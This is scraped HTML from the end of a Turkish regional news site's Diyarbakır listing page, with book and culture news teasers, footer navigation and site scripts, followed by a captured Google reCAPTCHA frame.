<div class="ozet"><a href="/franz-kafka-nin-ofis-yazismalari-yayinlandi/769/" title="Franz Kafka'nın ofis yazışmaları yayınlandı">Franz Kafka'nın çalıştığı şirkette gerçekleştirdiği yazışmalardan derlenen kitap Ever..</a></div>
</div>
<div class="dikey-haberler">
<a href="/akista-internet-caginda-sanat/765/" title="Akışta: İnternet Çağında Sanat">
<img src="/images/haberler/akista-internet-caginda-sanat.jpeg" width="186" class="img-rounded" height="96" alt="Akışta: İnternet Çağında Sanat"/></a>
<div class="baslik"><a href="/akista-internet-caginda-sanat/765/" title="Akışta: İnternet Çağında Sanat">Akışta: İnternet Çağında Sanat</a></div>
<div class="ozet"><a href="/akista-internet-caginda-sanat/765/" title="Akışta: İnternet Çağında Sanat">Koç Üniversitesi Yayınları (KÜY), Sanat kategorisinde Akışta: İnternet Çağında Sanat ..</a></div>
</div>
<div class="dikey-haberler">
<a href="/odullu-polisiye-yazari-arne-dahl-dan-yeni-bir-macera/766/" title="Ödüllü polisiye yazarı Arne Dahl'dan yeni bir macera">
<img src="/images/haberler/odullu-polisiye-yazari-arne-dahldan-yeni-bir-macera.jpeg" width="186" class="img-rounded" height="96" alt="Ödüllü polisiye yazarı Arne Dahl'dan yeni bir macera"/></a>
<div class="baslik"><a href="/odullu-polisiye-yazari-arne-dahl-dan-yeni-bir-macera/766/" title="Ödüllü polisiye yazarı Arne Dahl'dan yeni bir macera">Ödüllü polisiye yazarı Arne Dahl'dan yeni bir macera</a></div>
<div class="ozet"><a href="/odullu-polisiye-yazari-arne-dahl-dan-yeni-bir-macera/766/" title="Ödüllü polisiye yazarı Arne Dahl'dan yeni bir macera">Uluslararası çok satan romanların yazarı Arne Dahl’dan yeni bir seri ve serinin, özel..</a></div>
</div>
<div class="dikey-haberler">
<a href="/yabancilar-icin-hukuk-rehberi-olacak/762/" title="Yabancılar için hukuk rehberi olacak">
<img src="/images/haberler/yabancilar-icin-hukuk-rehberi-olacak.jpeg" width="186" class="img-rounded" height="96" alt="Yabancılar için hukuk rehberi olacak"/></a>
<div class="baslik"><a href="/yabancilar-icin-hukuk-rehberi-olacak/762/" title="Yabancılar için hukuk rehberi olacak">Yabancılar için hukuk rehberi olacak</a></div>
<div class="ozet"><a href="/yabancilar-icin-hukuk-rehberi-olacak/762/" title="Yabancılar için hukuk rehberi olacak">İstanbul Üniversitesi Hukuk Fakültesi Öğretim Üyesi Prof. Dr. İlhan Helvacı Türk Sözl..</a></div>
</div>
<div class="dikey-haberler">
<a href="/frankfurt-kitap-fuari-sona-erdi/763/" title="Frankfurt Kitap Fuarı Sona Erdi">
<img src="/images/haberler/frankfurt-kitap-fuari-sona-erdi.jpeg" width="186" class="img-rounded" height="96" alt="Frankfurt Kitap Fuarı Sona Erdi"/></a>
<div class="baslik"><a href="/frankfurt-kitap-fuari-sona-erdi/763/" title="Frankfurt Kitap Fuarı Sona Erdi">Frankfurt Kitap Fuarı Sona Erdi</a></div>
<div class="ozet"><a href="/frankfurt-kitap-fuari-sona-erdi/763/" title="Frankfurt Kitap Fuarı Sona Erdi">Dünyanın en büyük kitap fuarı olarak kabul edilen Frankfurt Kitap Fuarı sona erdi. Ya..</a></div>
</div>
<div class="dikey-haberler">
<a href="/mecburiyet-raflardaki-yerini-aldi/764/" title="Mecburiyet raflardaki yerini aldı">
<img src="/images/haberler/mecburiyet-raflardaki-yerini-aldi.jpeg" width="186" class="img-rounded" height="96" alt="Mecburiyet raflardaki yerini aldı"/></a>
<div class="baslik"><a href="/mecburiyet-raflardaki-yerini-aldi/764/" title="Mecburiyet raflardaki yerini aldı">Mecburiyet raflardaki yerini aldı</a></div>
<div class="ozet"><a href="/mecburiyet-raflardaki-yerini-aldi/764/" title="Mecburiyet raflardaki yerini aldı">Savaş karşıtı görüşleriyle tanınan ve I. Dünya Savaşı boyunca bu görüşlerini yaymayı ..</a></div>
</div>
</div>
    

 <div class="clearfix"></div>

<div class="pagination"><ul><li><a href="diyarbakir/sayfa/108/"><span>Önceki</span></a> </li> <li><a href="diyarbakir/sayfa/1/"><span>1</span></a></li><li><a href="diyarbakir/sayfa/107/"><span>107</span></a></li><li><a href="diyarbakir/sayfa/108/"><span>108</span></a></li> <li class="active"><span>109</span></li> </ul></div>

   </div>
      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.guneydoguguncel.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.guneydoguguncel.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="kultur-ve-sanat/" title="KÜLTÜR VE SANAT">KÜLTÜR VE SANAT</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="bolge/" title="BÖLGE">BÖLGE</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="asayis/" title="Asayiş">Asayiş</a></li><li><a href="diyarbakir/" title="DİYARBAKIR">DİYARBAKIR</a></li><li><a href="belediyler/" title="BELEDİYLER">BELEDİYLER</a></li><li><a href="ozel-haberler/" title="ÖZEL HABERLER">ÖZEL HABERLER</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="guncel/" title="GÜNCEL">GÜNCEL</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="google.com,pub-7741236064640873, DIRECT, f08c47fec0942fa0" title="pub-7741236064640873, DIRECT, f08c47fec0942fa0" style="color:#aaa;" target="_blank">pub-7741236064640873, DIRECT, f08c47fec0942fa0</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="https://www.guneydoguguncel.com/" title="Güneydoğu Güncel  Gazetesi" style="color:#aaa;" target="_blank">Güneydoğu Güncel  Gazetesi</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Güneydoğu Güncel Gazetesi, bölgenin nabzını tutan, güncel ve tarafsız haberciliği ilke edinmiş bir dijital yayın platformudur. 

Tüm hakları saklıdır. © 20XX Güneydoğu Güncel Gazetesi<br /><br />
            2026 ©  <b>Güneydoğu Güncel Gazetesi</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>
<script type="text/javascript" src="https://www.guneydoguguncel.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vRj50MWJqZbcyYTyuP2enw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768699224738');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>